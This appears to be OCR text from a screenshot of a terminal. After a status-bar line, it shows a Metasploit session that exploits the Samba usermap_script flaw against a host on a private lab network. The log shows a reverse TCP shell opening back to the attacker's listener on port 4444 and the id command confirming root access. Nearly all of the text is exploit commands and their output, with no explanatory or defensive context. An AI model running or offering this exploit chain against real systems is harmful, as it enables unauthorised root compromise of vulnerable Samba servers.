 1 2 3 4 no IPv6|365.6 GiB|W: down|E: 172.20.10.3 (?)|CHR 43.93% 00:48:48|0.63|2019-03-14 15:53:20
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.247.129
RHOST => 192.168.247.129
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.247.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo titsiME3ZxJF2xXs;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "titsiME3ZxJF2xXs\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.247.1:4444 -> 192.168.247.129:60777) at 2019-03-14 15:53:14 +0100
id
uid=0(root) gid=0(root)
LINUX KERNEL